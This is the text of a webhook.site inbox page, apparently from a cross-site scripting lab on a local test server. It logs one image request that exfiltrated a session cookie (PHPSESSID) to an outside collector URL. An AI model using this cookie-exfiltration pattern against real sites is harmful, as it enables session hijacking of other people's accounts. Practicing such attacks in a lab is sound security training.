 https://webhook.site/#!/view/f6a89df6-9e6c-4641-89b7-8315bbfc4055/ab01a2a4-5e58-4cbb-860d-72f9e8a65280/1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit + New Login Sign Up Now
f6a89df6 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
INBOX (1/100) Newest First
Search Query ?
GET #f7e1a 42.118.49.167
07/04/2025 4:51:02 AM
First ← Prev Next → Last
Request Details & Headers Permalink API URL Open in Copy as
GET https://webhook.site/f6a89df6-9e6c-4641-89b7-8315bbfc4055?c=security=low;%20PHPSESSI...
Host 42.118.49.167 Whois Shodan Netify Censys VirusTotal
Date 07/04/2025 4:51:02 AM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID f7e1a25d-542f-4bf4-9e76-0dee1b85116b
Note Add Note
te trailers
priority u=5, i
sec-fetch-site cross-site
sec-fetch-mode no-cors
sec-fetch-dest image
referer http://192.168.100.139/
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128...
host webhook.site
Query strings
c security=low; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action